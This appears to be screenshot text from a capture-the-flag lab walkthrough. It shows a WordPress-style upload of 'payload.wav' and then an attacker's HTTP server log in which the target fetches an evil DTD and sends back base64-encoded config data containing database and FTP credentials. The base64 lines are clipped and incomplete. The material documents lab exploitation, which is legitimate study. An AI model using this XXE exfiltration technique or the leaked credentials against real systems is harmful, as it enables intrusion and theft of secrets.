 MetaPress
New
Dashboard
Media
Library
Add New
Profile
Collapse menu
Media Library
Add New
payload.wav
Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.
Delete permanently
Cancel
python -m http.server 8000
python -m http.server 8000 80x24
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.186 - - [30/Mar/2023 20:43:34] "GET /NAMEEVIL.dtd HTTP/1.1" 200 -
10.10.11.186 - - [30/Mar/2023 20:43:34] "GET /?p=PD9waHANCi8qKiBUaGUgbmFtZSB
0aGUgZGF0YWJhc2UgZm9yIFdvcmRQcmVzcyAqLw0KZGVmaW5lKCAnREJfTkFNRScsICdibG9nJyA
KDQovKiogTXlTUUwgZGF0YWJhc2UgdXNlcm5hbWUgKi8NCmRlZmluZSggJ0RCX1VTRVInLCAnYmx
gKTsNCg0KLyoqIE15U1FMIGRhdGFiYXNlIHBhc3N3b3JkICovDQpkZWZpbmUoICdEQl9QQVNTV09
sICc2MzVBcUBUZHFyQ3dYRlVaJyApOw0KDQovKiogTXlTUUwgaG9zdG5hbWUgKi8NCmRlZmluZSg
CX0hPU1QnLCAnbG9jYWxob3N0JyApOw0KDQovKiogRGF0YWJhc2UgQ2hhcnNldCB0byB1c2UgaW4
lYXRpbmcgZGF0YWJhc2UgdGFibGVzLiAqLw0KZGVmaW5lKCAnREJfQ0hBUlNFVCcsICd1dGY4bWI
pOw0KDQovKiogVGhlIERhdGFiYXNlIENvbGxhdGUgdHlwZS4gRG9uJ3QgY2hhbmdlIHRoaXMgaWY
gZG91YnQuICovDQpkZWZpbmUoICdEQl9DT0xMQVRFJywgJycgKTsNCg0KZGVmaW5lKCAnRlNfTUV
EJywgJ2Z0cGV4dCcgKTsNCmRlZmluZSggJ0ZUUF9VU0VSJywgJ21ldGFwcmVzcy5odGInICk7DQp
pbmUoICdGVFBfUEFTUycsICc5TllTX2lpQEZ5TF9wNU0yTnZKJyApOw0KZGVmaW5lKCAnRlRQX0h
nLCAnZnRwLm1ldGFwcmVzcy5odGInICk7DQpkZWZpbmUoICdGVFBfQkFTRScsICdibG9nLycgKTs
lZmluZSggJ0ZUUF9TU0wnLCBmYWxzZSApOw0KDQovKiojQCsNCiAqIEF1dGhlbnRpY2F0aW9uIFV
1ZSBLZXlzIGFuZCBTYWx0cy4NCiAqIEBzaW5jZSAyLjYuMA0KICovDQpkZWZpbmUoICdBVVRIX0t